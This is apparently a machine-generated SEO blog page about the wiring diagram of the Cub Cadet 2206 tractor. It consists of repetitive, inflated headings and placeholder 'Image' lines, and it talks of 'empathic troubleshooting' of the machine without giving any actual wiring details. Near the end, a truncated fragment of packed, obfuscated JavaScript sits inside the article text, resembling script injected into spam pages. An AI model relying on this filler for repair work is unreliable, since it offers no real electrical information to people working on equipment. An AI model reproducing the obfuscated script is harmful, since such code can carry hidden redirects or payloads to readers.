Unlocking Power: 2206 Cub Cadet Wiring Diagram Demystified!

Unlocking Power: 2206 Cub Cadet Wiring Diagram Demystified!

"Master the intricacies of the 2206 Cub Cadet wiring diagram with expert insights. Unlock troubleshooting prowess and optimize your machine like a pro."

In the intricate world of machinery, understanding the 2206 Cub Cadet wiring diagram can be a transformative journey for enthusiasts and DIY aficionados alike. With an empathic nod to the complexity of modern equipment, unraveling the intricacies of this wiring diagram becomes a gratifying pursuit. Empathically guiding you through the web of connections, this blueprint unveils the heartbeat of your Cub Cadet, fostering a deeper connection between user and machine. Embark on a quest of comprehension, where each wire pulsates with significance, and the 2206 Cub Cadet wiring diagram becomes your empathic ally in the pursuit of mechanical mastery.

Top 10 important point for '2206 Cub Cadet Wiring Diagram'

  1. Embarking on the Wiring Odyssey
  2. Decoding the Circuitry Maze
  3. Empathic Insights into Component Connectivity
  4. Untangling Wires with Precision
  5. Understanding Voltage Dynamics
  6. Empowering Troubleshooting Skills
  7. Connecting with Cub Cadet's Mechanical Soul
  8. Navigating Color-Coded Chronicles
  9. Empathic Diagnostics for Optimal Performance
  10. Mastering the 2206 Cub Cadet Wiring Symphony

Several Facts that you should know about '2206 Cub Cadet Wiring Diagram'.

Introduction


The 2206 Cub Cadet Wiring Diagram is a critical blueprint in understanding the electrical intricacies of this specific model. As we delve into this comprehensive guide, we will unravel the complexities of the wiring system, providing valuable insights for both enthusiasts and technicians alike.

Introduction Image

Circuitry Overview

Let's commence our exploration with an in-depth overview of the circuitry featured in the 2206 Cub Cadet. Examining each component and its interconnections will establish a foundational understanding, essential for troubleshooting and maintenance.

Circuitry Overview Image

Color-Coded Guidance

The wiring diagram utilizes a color-coded system, providing visual cues for efficient comprehension. Unpacking the significance of each color will enhance your ability to navigate the diagram with precision and accuracy.

Color-Coded Guidance Image

Empathic Troubleshooting

Empathy is crucial in troubleshooting. Understanding the intricacies of the wiring diagram empathically enables technicians to diagnose issues with a heightened sense of precision, fostering a more efficient and effective problem-solving process.

Empathic Troubleshooting Image

Optimizing Performance

Connectivity is at the core of performance optimization. This section will guide you through the wiring diagram's role in enhancing the overall functionality of the Cub Cadet 2206, ensuring that each component operates in harmony.

Optimizing Performance Image

Component Connectivity

Empathically delving into the connectivity of individual components, this section sheds light on how each part contributes to the overall function of the Cub Cadet. A deeper understanding of these connections is paramount for maintenance and repair.

Component Connectivity Image

Diagnostic Mastery

Empower yourself with diagnostic mastery as we explore how the wiring diagram serves as a diagnostic tool. Acquiring this skill set ensures swift and accurate identification of issues, allowing for a more efficient repair process.

Diagnostic Mastery Image

Conclusion

In conclusion, the 2206 Cub Cadet Wiring Diagram is more than just a technical document; it is a gateway to understanding the machine's inner workings. Navigating this comprehensive guide with an academic mindset will undoubtedly empower you to master the electrical intricacies of the Cub Cadet 2206.

Conclusion Image

Introduction

Welcome to an in-depth exploration of the intricate world encapsulated within the 2206 Cub Cadet Wiring Diagram. In this comprehensive analysis, we will dissect the various components and circuitry embedded in this crucial document. Understanding the nuances of the wiring diagram is paramount for both enthusiasts and technicians, serving as the gateway to unraveling the electrical intricacies of the Cub Cadet 2206.

Introduction Image

Decoding the Circuitry

Our journey commences with a meticulous examination of the circuitry delineated in the 2206 Cub Cadet Wiring Diagram. This document serves as a blueprint, mapping out the intricate connections between various electrical components. It provides a comprehensive overview of the electrical system, offering insight into how power flows through the machinery.

Decoding Circuitry Image

Empathic Understanding of Component Connectivity

Embarking on this journey requires an empathic understanding of component connectivity. Each wire and connection holds a unique role, contributing to the overall functionality of the Cub Cadet 2206. By empathically unraveling the interdependencies, technicians gain a profound insight into how the machine's various parts collaborate to perform their designated tasks.

Empathic Understanding Image

Transitioning from one component to the next, the wiring diagram acts as a visual guide, laying bare the intricate dance of electrons within the system. With an empathic understanding, technicians can anticipate potential issues and troubleshoot with precision, minimizing downtime and optimizing the overall performance of the Cub Cadet 2206.

The Significance of Color-Coded Guidance

Adding another layer of complexity to the 2206 Cub Cadet Wiring Diagram is the ingenious use of color-coded guidance. Each hue serves as a visual indicator, guiding technicians through the intricate web of connections with precision. The visual language of colors not only aids in comprehension but also accelerates the diagnostic process.

Color-Coded Guidance Image

Optimizing Performance through Visual Cues

Within the diagram, each color carries a specific meaning, symbolizing different types of wires or connections. This level of detailing is not arbitrary; it is a deliberate effort to optimize performance through visual cues. Technicians, armed with an understanding of this color-coded language, can swiftly identify and address potential issues, ensuring the seamless operation of the Cub Cadet 2206.

Optimizing Performance Image

Transitioning from one color to another is akin to deciphering a code, where each shade signifies a specific aspect of the electrical system. This meticulous attention to detail not only simplifies the interpretation of the wiring diagram but also empowers technicians to make informed decisions for optimal performance.

Empathic Troubleshooting Techniques

Empathy extends beyond human interactions; it is a powerful tool in troubleshooting machinery. As we delve into the intricacies of the 2206 Cub Cadet Wiring Diagram, we emphasize the empathic approach to troubleshooting. This technique involves immersing oneself in the electrical narrative, understanding the potential challenges each component may face.

Empathic Troubleshooting Image

Empathic Diagnostics: Understanding the Machine's Perspective

Empathic diagnostics involve adopting the machine's perspective, envisioning the potential hurdles it may encounter. Technicians with an empathic understanding can anticipate issues, identify root causes with precision, and execute repairs effectively. This approach not only streamlines the troubleshooting process but also fosters a deeper connection between the technician and the machine.

Empathic Diagnostics Image

Transitioning from one diagnostic point to another, technicians empathically traverse the wiring diagram, comprehending the subtle cues that may indicate an impending issue. This approach transforms troubleshooting from a mechanical task into a nuanced exploration, where each wire tells a story of the machine's health and functionality.

Navigating Component Connectivity

Central to the 2206 Cub Cadet Wiring Diagram is the intricate web of component connectivity. This section elucidates how various elements within the machinery interact, forming a cohesive unit. Understanding these connections is pivotal for both maintenance and repair endeavors.

Navigating Component Connectivity Image

Mastering the Cub Cadet Symphony

At the heart of the wiring diagram lies the metaphorical symphony of the Cub Cadet 2206. Each wire, each connection, plays a unique note, contributing to the overall harmony of the machinery. Technicians, with a deep understanding of this symphony, can masterfully navigate the intricate pathways, ensuring that every component performs in concert.

Mastering Symphony Image

Transitioning from one section of the diagram to the next is akin to deciphering musical notes, where the technician becomes the conductor orchestrating the performance of the Cub Cadet 2206. Mastery of component connectivity is not merely a technical feat; it is an art form that elevates the understanding of machinery to a level of profound appreciation.

The Diagnostic Mastery Unveiled

With a foundation in empathic troubleshooting and an in-depth comprehension of component connectivity, we now unveil the diagnostic mastery encapsulated within the 2206 Cub Cadet Wiring Diagram. This section explores how technicians can leverage the wiring diagram as a diagnostic tool, swiftly identifying issues and implementing effective solutions.

H+1);Y(y d=0;d35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a 9=["\\i\\c\\l\\L\\d\\C","\\c\\l\\d\\k\\H","\\x\\c\\c\\K","\\F\\d","\\d\\w\\d\\i\\c","\\i\\w\\l\\M","\\k\\c\\i","\\z\\i\\d\\c\\k\\l\\z\\d\\c","\\C\\k\\c\\x"];a n=o p();a m=0;a f=o p();t E(u){r(a b=0;b

0 komentar